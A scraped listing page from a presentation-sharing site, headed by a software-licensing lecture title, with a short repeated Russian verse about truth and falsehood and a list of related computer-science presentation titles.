Ліцензування програмного забезпечення. Лекція 4 Основные характеристики компьютера

Основные характеристики компьютера Сегодня два понятия Подробно разберём, Правда и неправда Мы в жизни их зовем. Но в математике, То “истина” и “ложь”. Сегодня два понятия Подробно разберём, Правда и неправда Мы в жизни их зовем. Но в математике, То “истина” и “ложь”.

Сегодня два понятия Подробно разберём, Правда и неправда Мы в жизни их зовем. Но в математике, То “истина” и “ложь”. Сегодня два понятия Подробно разберём, Правда и неправда Мы в жизни их зовем. Но в математике, То “истина” и “ложь”. JavaScript в веб разработке

JavaScript в веб разработке Безопасность детей в интернете

Безопасность детей в интернете Перше знайомство з CorelDRAW

Перше знайомство з CorelDRAW Введение в ооп

Введение в ооп Что такое компьютер? Обзорный урок

Что такое компьютер? Обзорный урок Презентация по информатике Носители информации

Презентация по информатике Носители информации  1С:Предприятие 8 через Интернет (1cfresh.com - облачный сервис фирмы 1С)

1С:Предприятие 8 через Интернет (1cfresh.com - облачный сервис фирмы 1С) Booklove — приложение, которое помогает людям найти интересную книгу

Booklove — приложение, которое помогает людям найти интересную книгу Процессоры, платы

Процессоры, платы  Телекоммуникационные системы. Телемедицина. Электронное и дистанционное обучение в медицине. Лекция 3

Телекоммуникационные системы. Телемедицина. Электронное и дистанционное обучение в медицине. Лекция 3 Ограничение и сортировка данных

Ограничение и сортировка данных Информатика. Введение в предмет. Научно-технический прогресс и информатизация общества. Понятие информационной культуры

Информатика. Введение в предмет. Научно-технический прогресс и информатизация общества. Понятие информационной культуры Обработка знаний и вывод решений в интеллектуальных системах

Обработка знаний и вывод решений в интеллектуальных системах Звуковые карты.

Звуковые карты.  Демо-версия новогодних игр

Демо-версия новогодних игр Информация

Информация Написание научных статей

Написание научных статей Кафедра автоматизированных и вычислительных систем ВГТУ Информация для учителей и родителей (выпуск 2014 года)

Кафедра автоматизированных и вычислительных систем ВГТУ Информация для учителей и родителей (выпуск 2014 года) Информационный процесс накопления данных

Информационный процесс накопления данных TypeScript In-Depth: Types Basics

TypeScript In-Depth: Types Basics